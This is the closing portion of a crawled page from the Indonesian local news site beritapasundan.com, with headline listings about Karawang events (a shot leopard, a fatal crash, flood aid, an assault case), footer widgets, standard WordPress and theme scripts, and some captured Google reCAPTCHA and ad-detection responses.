        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/diduga-ditembak-kasus-macan-tutul-sanggabuana-dilaporkan-ke-polres-karawang/"  rel="bookmark" title="Diduga Ditembak, Kasus Macan Tutul Sanggabuana Dilaporkan ke Polres Karawang">Diduga Ditembak, Kasus Macan Tutul Sanggabuana Dilaporkan ke Polres Karawang</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T17:55:39+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/kecelakaan-beruntun-di-jalan-syech-quro-karawang-satu-orang-meninggal-dunia/"  rel="bookmark" class="td-image-wrap " title="Kecelakaan Beruntun di Jalan Syech Quro Karawang, Satu Orang Meninggal Dunia" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-100x75.webp"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-100x75.webp 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-80x60.webp 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-180x135.webp 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-238x178.webp 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kecelakaan Syech Quro" title="Kecelakaan Beruntun di Jalan Syech Quro Karawang, Satu Orang Meninggal Dunia" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kecelakaan-beruntun-di-jalan-syech-quro-karawang-satu-orang-meninggal-dunia/"  rel="bookmark" title="Kecelakaan Beruntun di Jalan Syech Quro Karawang, Satu Orang Meninggal Dunia">Kecelakaan Beruntun di Jalan Syech Quro Karawang, Satu Orang Meninggal Dunia</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:22:11+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_10 td_block_template_1"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://beritapasundan.com/"><img class="td-retina-data" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Beritapasundan.com tumbuh bersama pembaca<div class="footer-email-wrap">Hubungi kami: <a href="mailto:berita.pasundan@gmail.com">berita.pasundan@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_12 td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-28474","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "9517";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "3173";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/wakil-bupati-karawang-serahkan-bantuan-untuk-warga-dan-pesantren-terdampak-banjir/"  rel="bookmark" class="td-image-wrap " title="Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kecamatan kotabaru" title="Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/wakil-bupati-karawang-serahkan-bantuan-untuk-warga-dan-pesantren-terdampak-banjir/"  rel="bookmark" title="Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir">Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:40:00+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/polres-karawang-gelar-rekonstruksi-kasus-pengeroyokan-anak-disabilitas-hingga-tewas/"  rel="bookmark" class="td-image-wrap " title="Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kasus pengeroyokan" title="Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/polres-karawang-gelar-rekonstruksi-kasus-pengeroyokan-anak-disabilitas-hingga-tewas/"  rel="bookmark" title="Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas">Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:18:14+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/dewave-resmi-buka-cabang-perdana-di-karawang-hadirkan-layanan-wellness-keluarga/"  rel="bookmark" class="td-image-wrap " title="Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-1024x769.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-1536x1153.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-e1769252828630.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Dewave Karawang" title="Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dewave-resmi-buka-cabang-perdana-di-karawang-hadirkan-layanan-wellness-keluarga/"  rel="bookmark" title="Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga">Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:10:56+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://beritapasundan.com/category/news/">News<span class="td-cat-no">6106</span></a></li><li><a href="https://beritapasundan.com/category/headline/">Headline<span class="td-cat-no">4073</span></a></li><li><a href="https://beritapasundan.com/category/umum/">Umum<span class="td-cat-no">1042</span></a></li><li><a href="https://beritapasundan.com/category/politik/">Politik<span class="td-cat-no">611</span></a></li><li><a href="https://beritapasundan.com/category/nasional/">Nasional<span class="td-cat-no">547</span></a></li><li><a href="https://beritapasundan.com/category/hiburan/">Hiburan<span class="td-cat-no">439</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; beritapasundan.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697566d54f6ec
    -->

    <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://beritapasundan.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beritapasundan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beritapasundan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[28474]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1
body_size: -395
content:
{"28474":41}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="glL6JAQUgKDp749SOUUYQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301721921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUdSWrxd7zVVdwcEgf2Pv4xLgZSEnChFGVuZWBX_EU-q7C6Aa2mnbzMXAe7dS_BKZpQxqr1u-JhmIr2yy2YMcoZ1EuNdT0y-Md99jUCIpaappzJF0Sbhd5cTtbSoriiFLI7_VIxGK30v626zPxY48bGR_b3uJjNqNjC5NXp4fD0bwZ5Z8vLj6_hwUHu/__blogads.-adswizz--advert3.?file=ads&/adslug-
body_size: -1290
content:
window['1c3e034b-c258-4d37-85d4-74125be5098c'] = true;